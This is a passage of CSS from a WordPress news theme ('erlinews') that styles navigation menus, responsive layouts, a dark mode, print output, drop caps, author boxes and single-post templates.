	font-size:12px;
	font-weight:500;
    padding: 0 10px;
	border-right:1px solid#ccc;
}
.footerstyle6-nav .erlinews-nav li:last-child a {
	border-right:0px solid#ccc;
}
.site-wordpress {
    color: #888888;
    padding: 15px 0 50px 15px;
    float: right;
    text-align: right;
    font-size: 12px;
}
.dark .site-wordpress {
    color: #c0c0c0;
}
.footerstyle6.site-wordpress{
	position:relative;
	width:100%;
    padding: 15px 0 30px 0;
	text-align:center;
	float:left;
}
.site-wordpress a{
	color: #666666;
    text-decoration:none;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	}
.socialmedia{
    float: right;
     padding: 7px 10px;
	text-align: right;
    width: 25%;
	margin-top:30px;
	}
.socialmedia a{
    padding: 0 5px;
	}
.widget_top-posts .widgets-list-layout-links {
    float: right;
    width: 80%;
}
@media screen and (max-width: 768px) {
.ctest .last.column,
.ctest .first.column {
    padding: 0;
	float:right;
	width:100%!important;
}	
.header-style1 .col-md-2, .header-style1 .col-md-10 {
	float: left;
	width:100%;		
}
.header-style1 .d-flex {
	display:block!important;
}
.socialmedia {
    display:none;
	}
.site-header {
  text-align: center;
  height: auto;
  border:none;
  }
.erlinews-logo {
    float: none;
    margin: 0 0 10px;
}
.erlinews-nav {
    box-shadow:none;
}
.entry-header .entry-title {
    margin-top: 20px;
	}
.wrapper {
    border: none;
	}
}
@media screen and (max-width: 1040px) {	
#searchsubmit {
	margin-left: 0px;
}
}
@media screen and (max-width: 480px) {
.site-header {
  height: auto;
  border:none;
}
.entry-header .entry-title, .entry-content h1 {
    font-size: 36px!important;
	line-height:42px!important;
}
}
/*MENU NAVIGATION*/
.erlinews-nav ul.topnav,
.erlinews-nav div.topnav > ul {
	display: inline-block;
	text-align: left;
	width: 100%;
	padding-left:0;
}
.erlinews-nav ul {
	margin: 0;
	text-indent: 0;
}
.erlinews-nav li {
	display: inline-block;
}
.erlinews-nav li a {
	display: inline-block;
	text-decoration: none;
	color: #181818;
}
.erlinews-nav li a {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	font-size:12px;		
	font-weight:600;
	text-transform:uppercase;	
	border-bottom: 0;
	padding: 10px 20px;
	white-space: nowrap;
	transition: .3s ease 0s;
}
.footer-nav .erlinews-nav li a {
	font-size:11px;	
    font-weight: 500;	
}
.footer-nav .erlinews-nav li a:hover {
	background:transparent;
	color:#999;
}
.topnav li.menu-item.menu-item-has-children:hover a,
.erlinews-nav li a:hover {
	background: #111;
	color: #fff;
}
.topnav li.menu-item.menu-item-has-children ul li a:hover {
	background: #222;
	color: #fff;
}
.menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item a {
	background: #222;
	color: #fff;
}
#menu-footer .menu-item.menu-item-type-post_type.menu-item-object-page.current-menu-item.page_item a {
	background: transparent;
	color:#999;
}
/* Navigation Menu and icons*/
.erlinews-nav {
	text-align: left;
	float:left;
	width:100%;
}
.header5-nav {
	position:relative;
	float:left;
	width:100%;
	padding:8px 0;
}
.header5-nav span{
	position:relative;
	float:right;
	margin-top:5px;
	padding-right:15px;
}
.header5-nav .open-menu.btn-customized {
    top: 8px;
}
.total-assetscontent {
	float:left;
}
.total-assetscontent:after {
    content: "|";
	margin:0 5px;	
}
.nav-mainwrapper {
	float:left;
	width:100%;
	position:relative;
	border-top:1px solid#ccc;
	border-bottom:1px solid#ccc;	
}
.dark .nav-mainwrapper {
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
}
.erlinews-nav li {
	position: relative;
	padding:0;
}
.topnav li.menu-item.menu-item-has-children:after {
	display: block;
	position: absolute;
	right:7px;
	bottom:44%;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 3px 0 3px;
	border-color: #777777 transparent transparent transparent;
}
.topnav li.current-menu-ancestor.menu-item.menu-item-has-children:after {
  border-color: #fff transparent transparent transparent;
}
.topnav li ul li.menu-item.menu-item-has-children:after {
	display: block;
	position: absolute;
	right:5px;
	bottom:40%;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 3px 0 3px 5px;
	border-color: transparent transparent transparent #777777;
}
.erlinews-nav li ul {
	display: none;
	background:#181818;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 100%;
	z-index: 999;
}
.erlinews-nav li ul ul {
	top: 0;
	left: 100%;
}
.erlinews-nav ul li:hover > ul {
	border-left: 0;
	display: block;
}
.erlinews-nav li ul li a {
	background: #181818;
	border-bottom:1px solid#333;
	color:#eee;
	display: block;
	font-size: 11px;
	line-height: 18px;
	font-weight:400;
	padding: 15px 10px;
	margin-bottom:0px;
	width: 160px;
	white-space: normal;
}
.site-header .erlinews-nav .current-menu-item > a,
.site-header .erlinews-nav .current-menu-ancestor > a,
.site-header .erlinews-nav .current_page_item > a,
.site-header .erlinews-nav .current_page_ancestor > a {
	color: #fff;
	background:#111;
}
.dark .footer-bottom-wrapper .erlinews-nav li a {
    color: #fff;
}
.footer-bottom-wrapper .erlinews-nav li a:first-child {
	padding: 3px 20px 3px 0;
}
.footer-nav .erlinews-nav li ul {
    bottom: 0px !important;
}
/* =Media queries
-------------------------------------------------------------- */
/* ---------------------------------------------------------------
 * MOBILE CSS fallback for device width 768px or below
 * ------------------------------------------------------------ */
.no-sidebar .indexcontent {
	display:grid;
    grid-template-columns: repeat(auto-fit, minmax(24rem, 1fr));	
    gap: 30px 30px;	
	margin-bottom:30px;
}
.indexcontent {
	display:grid;
    grid-template-columns: repeat(auto-fit, minmax(24rem, 1fr));	
    gap: 30px 30px;	
}
.category1-topheader .no-sidebar,
.site-content.no-sidebar  {
	padding: 0;
	width: 75%;
	margin:0 auto;
	float:none;
}
.no-sidebar .category1-topinside {
    padding:30px 30px 25px 30px;
    margin: 30px 0;
    border: 1px solid#ccc;
}
.index-wrapper2 .site-content.no-sidebar  {
	width: 100%;
}
.no-sidebar .col-md-12.searchleft {
	text-align:center;
}
.no-sidebar .col-md-6.searchright {
    float: none!important;
	margin:0 auto;
}
/* Minimum width of 768pixels. */
@media screen and (max-width: 768px) {	
.category1-topheader .site-content.no-sidebar {
    padding: 0;
}
.site-content.no-sidebar  {
	width: 100%;
	padding:0 15px;
}
.no-sidebar .indexcontent {
	display:block;
	margin-bottom:0px;
}
.index-jbottom {
    padding: 30px 0;
}
.indexcontent {
	display:grid;
    grid-template-columns: auto;	
    gap: 30px 0px;	
	padding-left:0;
	padding-right:0;	
	margin-bottom:30px;
}
}
@media screen and (min-width: 850px) {	
.site-content {
	float: left;
	margin: 0px;
	padding: 0 25px 0 0;
	width: 75%;
}
.site-content.left {
	float: right;
	padding: 0 0 0 25px;
}	
.site-content.nosidebar {
	float: none;
	padding: 0;
	margin:0 auto;
}
.singlepost5 .entry-header {
    margin: 0;}
.feature-postimg.fulldiv {
    margin: -3px auto 30px auto;
}
/*When add width for class fulldiv*/
.fulldiv {
    margin-left: -100px !important;
}
.feature-postimg.fulldiv img{
    width:100%;
	height:auto;
}
body.template-front-page .site-content,
body.single-attachment .site-content,
body.full-width .site-content {
	width: 100%;
	border-right: none;
}
.sidebar  {
	float: right;
	margin: 0;
	padding: 0 0 0 25px;
	width: 25%;
}
.sidebar.left  {
	float: left;
	padding: 0 25px 0 0 ;
}
.sidebar.nosidebar  {
	display:none;
}		
#respond form textarea.blog-textarea {
	width: 79.666666667%;
}
.template-front-page .site-content,
.template-front-page article {
	overflow: hidden;
}
.template-front-page.has-post-thumbnail article {
	float: left;
	width: 47.916666667%;
}
.entry-page-image {
	float: right;
	margin-bottom: 0;
	width: 47.916666667%;
}
.template-front-page .widget-area .widget,
.template-front-page.two-sidebars .widget-area .front-widgets {
	float: left;
	padding-left: 10px;
	width: 51.875%;
	margin-bottom: 24px;
}
.template-front-page .widget-area .widget:nth-child(odd) {
	clear: right;
}
.template-front-page .widget-area .widget:nth-child(even),
.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
	float: right;
	width: 39.0625%;
	margin: 0 0 24px;
}
.template-front-page.two-sidebars .widget,
.template-front-page.two-sidebars .widget:nth-child(even) {
	float: none;
	width: auto;
}
.commentlist .children {
	margin-left: 48px;
}
}
/* 404
----------------------------------------------- */
.error-wrapper {
	float: left;
	width:100%;	
	text-align:center;
	border:1px solid#ccc;
	padding:50px 15px;
}
.error-image {
	float: left;
	width:100%;	
	margin-bottom:50px;
}
.error-wrapper .entry-header {
	width:100%;
	float:left;
}
@media screen and (max-width: 768px) {
.error-image img{
	width:100%;	
	height:auto;
}
}
.category1-topinside select {
    border: 1px solid #ccc;	
}
.error-wrapper input {
    border: 1px solid #ccc;
	width:50%;
	margin:15px auto;
    padding: 10px;
}
.error-wrapper .entry-title {
    text-align: center;
	margin:30px 0;
}
.category1-topinside select {
	float: left;
	width:100%;	
	padding:10px;
}
.error-cat {
    float: left;
    width: 100%;
    margin: 30px 0;
    position: relative;
}
.error-cat .category1-topinside {
    float: none ;
    width: 60%;
	margin:0 auto;
	overflow:hidden;
}
.screen-reader-text {
	display:none;
}
@media only screen and (max-width: 800px) {
.error-wrapper .searchform div input[type="text" i],
.error-cat .category1-topinside {
    width: 100%;
}	
.error-cat .category1-topinside .col-md-6{
	width:48%;
}
.error-cat .category1-topinside .align-items-center .col-md-6:last-child{
    float:right!important;
	width:48%;
}	
}
/*DARK THEME*/
body {
	background-color: #fff;
}
.dark .tagcloud a:link, .dark .tagcloud a:visited,
.dark .module11-related,
.dark .related-maintitle h3,
.dark .erlinewslogo a,
.dark a{
	color:#fff;
}
.dark .footer-topinside aside.widget{
	color:#c0c0c0;
}
.dark a:hover{
	color:#999;
}
.dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6{
	color:#fff!important;
}
.dark .author_left_style2,
.dark .footer7-subtitle2,
body.dark,
body.dark .single2-intro,
body.dark .jmodule-subtitle2,
body.dark .jmodule-maintitle,
.dark .jmodule-maintitle2,
.dark .module8-caption{
	background: #181818;
	color:#c0c0c0;
}
.dark .wp-block-calendar table th {
	background: #111;	
	color:#f0f0f0;
}
.dark .wp-block-calendar table tbody {
    color: #f0f0f0;
	background: #222;	
}
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link {
	background:#111;
}
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link {
	background:#111;
}
.dark .jmodule-maintitle2 h3,
.dark .crumbs a:nth-child(2),
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link *{
	color:#f0f0f0!important;	
}
.dark .mega_main_menu.primary_menu li .post_details > .post_icon > i, 
.dark .mega_main_menu.primary_menu li .mega_dropdown .item_link *, 
.dark .mega_main_menu.primary_menu li .mega_dropdown a, 
.dark .mega_main_menu.primary_menu li .mega_dropdown a *, 
.dark .mega_main_menu.primary_menu li li .post_details a,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link *{
	color:#f0f0f0;	
}
.dark .mega_main_menu.primary_menu ul .mega_dropdown > li > .item_link,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, 
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li > .mega_dropdown{
	background:#111!important;
}
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li:hover.current-post-ancestor > .item_link,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link,
.dark .mega_main_menu.primary_menu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, 
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li > .item_link,
.dark .mega_main_menu.primary_menu > .menu_holder > .mmm_fullwidth_container {
	background:transparent;
}
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .field, 
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li.nav_search_box *,
.dark #site-navigation #searchsubmit,
.dark #site-footernavigation #searchsubmit {
    background: rgba(258, 258, 258, 0.08);
	border-color:rgba(0, 0, 0, 0)!important;
	color:#f0f0f0;
}
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li .icosearch {
    color: #f0f0f0!important;
}
.dark .authors-name h4 span,
.dark .sidebar1-insidewrapper {
	color:#f0f0f0;
}
.dark .list_carousel3 .prev6, .dark .list_carousel3 .next6 {
    background: #181818!important;
    border: 1px solid#181818;
}
.dark .pagination > li > a, .dark .pagination > li > span {
    background: #222;
	border:1px solid#333;
	color:#fff;
}
.dark .pagination > li:hover > a, .dark .pagination > li:hover > span {
    background: #333;
}
.dark .pagination li span.emm-current {
    color: #777;
}
.dark .comment.even.thread-even.depth-1 article.comment,
.dark .comment.odd.alt.thread-odd.depth-1 article.comment,
.dark .comment.odd.thread-even.depth-1 article.comment:last-child,
.dark .comment.even.thread-odd.depth-1 article.comment:last-child,
.dark .comment.even.thread-even.depth-1 article.comment:last-child {
    background: #222!important;
    border: 1px solid#222;
}
.dark .category3-jbottom:hover{
    background: #000!important;
    border: 1px solid#000;
}
.dark .alert.alert-info,
.dark .features-onsinglepost .sd-content ul li a.sd-button, 
.dark .features-onsinglepost .sd-social-icon-text .sd-content ul li a.sd-button {
    background: none!important;
	color:#f0f0f0!important;
    border: 1px solid#333;	
}
.dark .features-onsinglepost .sd-content ul li a:hover.sd-button, 
.dark .features-onsinglepost .sd-social-icon-text .sd-content ul li a:hover.sd-button {
 	color:#999!important;
}

.dark .category1-topinside select,
.dark .list_carousel3 .prev6:hover, .dark .list_carousel3 .next6:hover {
    background: #333!important;
    border: 1px solid#333;
	color:#f0f0f0;
}
.dark ::-webkit-scrollbar-thumb,
.dark .site-content nav:before,
.dark .sticky .categorydefault-wrapper,
.dark .simple-marquee-container .marquee-sibling,
.dark .sticky .category2-jtop,
.dark .sticky .category3-jbottom,
.dark .module16-time:after,
.dark .wrapper-module6:after,
.dark .module15ol:before{
	background: #333;	
}
.dark .page-header {
    border: 1px solid #222;
	background-color: #222;	
}
.dark .cpt-sidebar {
    border: 1px solid #333;
	background-color: #222;	
}
.dark .wp-block-calendar table caption, .dark .wp-block-calendar table tbody,
.dark .author-description h2,
.dark .cpt-inside h5,
.dark .cpt-titleheader .entry-title {
    color: #f0f0f0;
}
.dark .dismiss,
.dark #submit,.dark input, .dark button, .dark textarea {
    border: 1px solid #333;
	background: #333;	
	color:#f0f0f0;
}
.dark .post-edit-link,
.dark .wpcf7-submit {
    border: 1px solid #333;
	background: #333;	
	color:#f0f0f0;
}
.dark #searchsubmit {
    border: 1px solid #222;
	background: #222;	
	color:#f0f0f0;
}
.dark .widget-title:before,
.dark .author-avatar:after,
.dark .author-avatar:before,
.dark .module11-bottompost,
.dark .wpcf7-submit:hover {
	background: #333;	
	color:#f0f0f0;
}
.dark #exTab1 .tab-content  {
	background: #2d2d2d;	
	color:#c0c0c0;
}
.dark .erlinews-nav li a,
.dark .erlinews-latest-article h6 a,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li > .item_link:after,
.dark .cpt-inside,
.dark .author_left_style2 .authorname_name,
.dark .widget-title:before,
.dark .comments-title,
.dark .open-menu.btn-customized:before,
.dark .dismiss:before,
.dark .module8-morecontent ul,
.dark .module4-text .firstletter, .dark .module8-text .firstletter,
.dark .entry-content>p:first-of-type:first-letter ,
.dark .entry-content.ctest > div.first.column >p:first-of-type:first-letter,
.dark .related-maintitle,
.dark #respond h3,
.dark .widget-title,
.dark .entry-content blockquote,
.dark .entry-header .entry-title,
.dark .mega_main_menu.primary_menu > .menu_holder > .menu_inner > ul > li > .item_link * {
    color: #f0f0f0;
}
.dark .cat-popview span.comment:before,
.dark footer.entry-meta,
.dark .simple-marquee-container .marquee-content-items li:after,
.dark .subcomment-singlepost:before,
.dark .readtime:before,
.dark span.view2:before,
.dark .moduletitle-wrapper span, 
.dark .moduletitle-subwrapper span {
	color:#f0f0f0;
}
.dark .footerstyle6-nav .erlinews-nav li a,
.dark aside #wp-calendar tbody,
.dark .col-md-4.thumbw6,
.dark .col-md-4.thumbw1,
.dark .col-md-6.cattitle,
.dark .category1-jbottomleft {
    border-right: 1px solid#333;
}
.dark .error-wrapper,
.dark .wp-block-calendar tbody td, .dark .wp-block-calendar th,
.dark .search-jtopinside,
.dark .category3-jbottom,
.dark .author_left_style2 {
    border: 1px solid#333;
}
.dark #wp-calendar thead,
.dark .children .comment .comment:before,
.dark .children .comment .comment:after {
    background:#333;
}
.dark .index-jbottom,
.dark .footer7-subwrapper{
    border-top: 1px solid#333;
}
.dark .javawidget-inside,
.dark .horizontal .module1c-post,
.dark .vertical .module1c-post,
.dark aside #wp-calendar tbody th,
.dark aside #wp-calendar tbody td,
.dark .cpt-boxcategory,
.dark .erlinews-latest-post,
.dark .javawidget5-article,
.dark .module4-morecontent,
.dark .module4-author,
.dark .cpt-jbottom h2,
.dark .cpt-titleheader,
.dark .cpt-inside,
.dark .cat-popview,
.dark .category5-jbottom .sticky-text:after,
.dark .category1-jtop,
.dark .header-top,
.dark .Sidebar1 .logo,
.dark .entry-header,
.dark .wrapper-module7,
.dark .module15-intro,
.dark .module15-post,
.dark .module14-post,
.dark .module1-post {
    border-bottom: 1px solid#333;
}
.dark .footer-wrapinside,
.sidebar .dark .widget li,
.dark footer.entry-meta,
.dark .category1-sidewrapper,
.dark .footer-topinside .widget li,
.dark .sidebar .widget li, 
.dark .index-footer,
.dark .index-footertop,
.dark .site-content nav{
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
}
.dark aside #wp-calendar tbody th,
.dark aside #wp-calendar tbody td {
    border-left: 1px solid #333;
}
.dark .module2-post:last-child,
.dark .wrapper-module7:last-child,
.dark .module1-post:last-child {
    border-bottom: transparent;
}
.dark .wp-block-pullquote,
.dark .elementor-element,
.dark .elementor-widget-container,
.dark .elementor-element-populated{
    border-color: #333!important;
}

.dark .list_carousel3 .next6:before,
.dark .list_carousel3 .prev6:before,
.dark .jmodule-maintitle h3 {
    color: #f0f0f0!important;
}
.dark .categorydefault-wrapper footer.entry-meta, .dark .categorydefault-wrapper article {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.dark .categorydefault-wrapper .entry-header {
    border-bottom: none;
}
.dark .sosmed {
    border: 1px solid#c0c0c0;
	background: #c0c0c0;		
}
.dark hr {
    background-color: #444;
}
.dark .Sidebar1,
.dark .sidebar1-insidewrapper,
.dark .Sidebar1 .logo,
.dark .module11-bottomcontent:nth-child(even) .module11-bottompost,
.dark .modulebox-wrapper > ul > li.active > a {
    background-color: #222;
}
.dark .modulebox-wrapper .nav-pills > li > a {
    background-color: #444;
    color: #f0f0f0;
}
.dark .marquee-wrapper {
	background: #181818;
}
/* iPad fix*/

@media screen and (max-width: 440px) {
.site {
    padding: 0px;
}
.entry-header {
    margin-bottom: 15px;
}
.entry-header .entry-title {
    margin-bottom: 15px;
}
.alignleft.wp-post-image {
    width: auto;
	float:none;
}
.entry-summary {
	text-align:center;
}
.entry-summary p{
	text-align:left;
}
.footercopy {
    float: none;
	padding-right: 20px;
    text-align: center;
}
.footercredit {
    float: none;
    margin-left: 0;
	margin-top:10px;
    padding: 0 20px;
    text-align: center;
}
.site-wordpress {
    width: 100%;
    text-align: center;
	padding: 0 0 25px 0;	
}
.footer-nav {
    width: 100%;
	float:left;
	padding: 25px 0;		
}
.below-title-meta {
    width: 100%;
    margin-left: 0;
}
}
/* Print styles
----------------------------------------------- */

@media print {
body {
	background: none !important;
	color: #000;
	font-size: 10pt;
}
footer a[rel=bookmark]:link:after,
footer a[rel=bookmark]:visited:after {
	content: " [" attr(href) "] "; /* Show URLs */
}
a {
	text-decoration: none;
}
.entry-content img,
.comment-content img,
.author-avatar img,
img.wp-post-image {
	border-radius: 0;
	box-shadow: none;
}
/* hide top social icons */
.socialmedia img {
    display:none;
}
.site {
	clear: both !important;
	display: block !important;
	float: none !important;
	max-width: 100%;
	position: relative !important;
}
.site-header {
	margin-bottom: 72px;
	text-align: left;
}
.site-header h1 {
	font-size: 21pt;
	line-height: 1;
	text-align: left;
}
.site-header h2 {
	color: #000;
	font-size: 10pt;
	text-align: left;
}
.site-header h1 a,
.site-header h2 a {
	color: #000;
}
.author-avatar,
#colophon,
#respond,
.commentlist .comment-edit-link,
.commentlist .reply,
.entry-header .comments-link,
.entry-meta .edit-link a,
.page-link,
.site-content nav,
.widget-area,
img.header-image,
.erlinews-nav {
	display: none;
}
.wrapper {
	border-top: none;
	box-shadow: none;
}
.site-content {
	margin: 0;
	width: auto;
}
.singular .entry-header .entry-meta {
	position: static;
}
.singular .site-content,
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular .comments-title {
	margin: 0;
	width: 100%;
}
.entry-header .entry-title,
.entry-title,
.singular .entry-title {
	font-size: 21pt;
}
footer.entry-meta,
footer.entry-meta a {
	color: #444;
	font-size: 10pt;
}
.author-description {
	float: none;
	width: auto;
}
/* Comments */
.commentlist > li.comment {
	background: none;
	position: relative;
	width: auto;
}
.commentlist .avatar {
	height: 39px;
	left: 2.2em;
	top: 2.2em;
	width: 39px;
}
.comments-area article header cite,
.comments-area article header time {
	margin-left: 50px;
}
}
/*FIRSTLETTER*/
.firstletter  {
	float:left;
	font-size:42px;
	line-height:42px;
    font-family: Times New Roman;
	font-weight:bold;
	margin:0 5px 0 0;
	padding:0 6px 0 0;
	color:#111;
    text-shadow: 2px 2px 0 #ffffff, 4px 4px 0 #f5b895;	
}
.singledefault-right>p:first-of-type:first-letter,
.postcolumns >p:first-of-type:first-letter,
.postcolumns > div.first.column >p:first-of-type:first-letter,
.entry-content>p:first-of-type:first-letter ,
.entry-content.ctest > div.first.column >p:first-of-type:first-letter {
	float:left;
	font-size:66px!important;
	line-height:74px!important;
	margin:-5px 15px 0 0;
	padding:0 6px;
	color:#000;
	font-weight:500!important;
    text-shadow: 2px 2px 0 #ffffff, 4px 4px 0 #f5b895;	
}
.dark .singledefault-right>p:first-of-type:first-letter,
.dark .postcolumns >p:first-of-type:first-letter,
.dark .postcolumns > div.first.column >p:first-of-type:first-letter,
.dark .entry-content>p:first-of-type:first-letter ,
.dark .entry-content.ctest > div.first.column >p:first-of-type:first-letter {
    text-shadow: 2px 2px 0 #181818, 4px 4px 0 #777;	
}
.module2a-article .first.column:first-of-type:first-letter,
.module4-content .first.column:first-of-type:first-letter,
.module31-content .first.column:first-of-type:first-letter {
	float:left;
	font-size:36px;
	line-height:36px;
	margin:0 15px 0 0;
	padding:0;
	color:#111;
	position:relative;
	text-shadow: 1px 1px 0 #ccc, 2px 2px 0 #ccc;	
}
.dark .firstletter ,
.dark .module2a-article .first.column:first-of-type:first-letter,
.dark .entry-content>p:first-of-type:first-letter ,
.dark .entry-content.ctest > div.first.column >p:first-of-type:first-letter,
.dark .module4-content .first.column:first-of-type:first-letter,
.dark .module31-content .first.column:first-of-type:first-letter {
	color:#f0f0f0;
}
.ctest .column{
    padding: 0 15px 0 15px;
	position:relative;
}
.ctest .first.column{
    padding: 0 15px 0 0;
}
.ctest .last.column{
    padding: 0 0 15px 15px;
    float: right!important;
    border-right: none;
}
.alert.alert-info {
    color: #080808;
    background-color: transparent;
    border-color: #ccc;
	margin-top:25px;
}
@media screen and (max-width: 768px) {
.ctest .first.column,
.ctest .last.column{
    padding: 0;
    float: left!important;
}
}
/****************************************************
GO TO TOP
*****************************************************/
#back-top {
	position: fixed;
	right:5px;
	bottom:35px;
	z-index:11111;
}
#back-top a {
	width:34px;
	height:34px;
	text-align:center;
	display: block;
	color:#fff;
	background:rgba(0,0,0,0.5);	
}
#back-top a:hover {
	background:#000;
	color:#fff;
}
#back-top a span i.fa.fa-angle-up.fa-2x {
	padding-top:0;
}
#back-top a span i.fa.fa-angle-up.fa-2x:before {
    font-family: FontAwesome;
}
/****************************************************
AUTHOR
*****************************************************/
.content-author2 {
	float:left;
	width:100%;	
	margin:0 0 10px;
}
.date-author2 {
	float:left;
	margin-right:10px;
	padding:0 ;
	position:relative;
}
.author_left_style2{
	float:left;
	position:relative;
	margin:0 0 30px;
	border:1px solid#ccc;
	padding:25px;
}
.author-description_left_style2{
	float:left;
	width:100%;
	line-height:20px;
}
.author-descwrapper {
	float:left;
	width:100%;
	margin-bottom:20px;
}
.author-description_left_style2 h4{
	float:left;
	width:100%;
	color:#181818;
	margin-bottom:15px;
}
.authorname_wrapper{
	float:left;
	width:100%;
}
.authorname_wrapper img{
	float:left;
	margin:0 15px 2px 0;
}
.author_left_style2 .authorname_name{
	float:left;
	margin:0 0 15px 0;	
	font-size:14px;
	font-weight:600;
	line-height:1.1em;
	text-transform:capitalize;	
	width:100%;
	color:#000;
}
.author_left_style2 .authorname_name span{
	color:#666;	
	font-weight:400;
	margin-right:3px;
}
.author_left_style2 .authorname_position{
	float:left;
	margin-bottom:5px;
	font-size:14px;
	line-height:1.1em;
	text-transform:capitalize;
}
.author-twitter,
.author-facebook,
.author-youtube,
.author-gplus ,
.author-vimeo ,
.author-linkedin ,
.author-devianart ,
.author-dribble ,
.author-flickr ,
.author-instagram ,
.author-behance ,
.author-reddit ,
.author-forrst,
.author-github ,
.author-pinterest {
	float:left;
	width:18px;
	height:18px;
	font-size:14px;
	margin-right:30px;
}
.author-socmed-wrapper  {
	margin: 0 10px 0 0;
	float: left;
	display: inline;
	width:18px;
	position:relative;
}
.author-socmed-wrapper img{
	padding:8px 0 0;		
	width:25px;	
	opacity:1;
}
.author-socmed-wrapper a:hover img{
	opacity:0.5;
}
.author-socmed-wrapper .tooltiptext {
	visibility: hidden;
	background-color: black;
	color: #fff;
	width:auto;
	text-align: center;
	padding: 2px 10px;
	top: -25px;
	left: 0;
	position: absolute;
	z-index: 1;  
}
.author-socmed-wrapper:hover .tooltiptext {
	visibility: visible;
}
.author-twitter:before {
    font-family: 'FontAwesome';
    content: "\f099";
}
.author-facebook:before {
    font-family: 'FontAwesome';
    content: "\f09a";
}
.author-youtube:before {
    font-family: 'FontAwesome';
    content: "\f167";
}
.author-gplus:before {
    font-family: 'FontAwesome';
    content: "\f0d5";
}
.author-vimeo:before {
    font-family: 'FontAwesome';
    content: "\f27d";
}
.author-linkedin:before {
    font-family: 'FontAwesome';
    content: "\f0e1";
}
.author-devianart:before {
    font-family: 'FontAwesome';
    content: "\f1bd";
}
.author-dribble:before {
    font-family: 'FontAwesome';
    content: "\f17d";
}
.author-flickr:before {
    font-family: 'FontAwesome';
    content: "\f16e";
}
.author-instagram:before {
    font-family: 'FontAwesome';
    content: "\f16d";	
}
.author-behance:before {
    font-family: 'FontAwesome';
    content: "\f1b4";
}
.author-reddit:before {
    font-family: 'FontAwesome';
    content: "\f281";
}
.author-forrst:before {
    font-family: 'FontAwesome';
    content: "\f286";
}
.author-github:before {
    font-family: 'FontAwesome';
    content: "\f09b";
}
.author-pinterest:before {
    font-family: 'FontAwesome';
    content: "\f231";
}
.single-wrapper {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0 15px;
    position: relative;
}
.single2-wrapper {
	float:left;
	width:100%;
	margin:30px 0 60px;
	padding:0 15px;
	position:relative;
}
.single2-intro  {
    float: left;
    position: relative;
    width: 100%;
    font-style: italic;
    font-size: 16px;
    color: #111;
    line-height: 24px;
    margin-bottom: 20px;
}
.single2-widget {
	float:left;
	width:100%;
	position:relative;
	margin:0 0 30px;
}
.feature-postimg {
	float:left;
	width:100%;
	position:relative;
	margin:0 0 30px;
}
.feature3-postimg {
	float:left;
	width:100%;
	position:relative;
	padding:0 15px;
	margin:30px 0 0;
}
.feature3-postimg img{
	width:100%;
	height:auto;
}
/*SINGLE POST*/
.single-wrapper .site-content {
    padding: 0 0 30px 0;
}
.single-wrapper .sidebar {
    background:#111;
	padding:30px;
}
.single-wrapper .single4content {
	padding:50px 30px 0 0;
}
.single4-topwrapper {
	float:left;
	width:100%;
	background-color:#181818;
	border-bottom:1px solid#222;
	margin-top:-1px;
}
.dark .single4-topwrapper {
    border-top: 1px solid#333;
}
.single4-topwrapper .crumbs {
    margin-bottom: 0;
	padding:15px 30px;	
	background-color:#111;	
}
.single4-topwrapper .crumbs a{
	color:#fff;
}
.single4-topwrapper .crumbs h6{
	color:#999;
}
.single4-topdate {
	float:right;
    margin-bottom: 0;
	padding:10px 30px 10px 0;	
}
.singledefault.entry-content{
	float:left;
	width:100%;
} 
.singledefault.prevnext{
	float:left;
	width:100%;
	margin-bottom:0px;
	border-right:none;
	background:#181818;
} 
.singledefault.relatedpost{
	float:left;
	width:100%;
	padding:0;
}
.singledefault.commentblock{
	float:left;
	width:100%;
	padding:0 0 0 0;
}
.singledefault .commentlist{
	float:left;
	width:100%;
	padding:0 50px 0 0;
}
.singlemidle-wrapper {
	position:relative;
	width:100%;
	float:left;
}
.entry-headerdefault .entry-title {
    margin-bottom: 0px;
    text-align: left;
}
.singletitle-wrapper  {
    display: grid;
    float: left;
    width: 100%;
    position: relative;
    grid-template-columns: repeat(12, 1fr);
    gap: 15px 0;
	background:#27282D;		
}
.singletitle-wrapperimage {
    display: grid;
    float: left;
    width: 100%;
    position: relative;
    grid-template-columns: repeat(12, 1fr);
    gap: 0 0;
    background: #181818;
}
.singletitle-meta {
    grid-column-start: 1;
    grid-column-end: 3;
    position: relative;
	padding:30px;
}
.singletitle-image {
    grid-column-start: 3;
    grid-column-end: 13;
    position: relative;
}
.singletitle-image img{
	width:100%;
	height:auto;
}
.feature-postimgdefault .tiled-gallery img {
    margin: 0px!important;
}
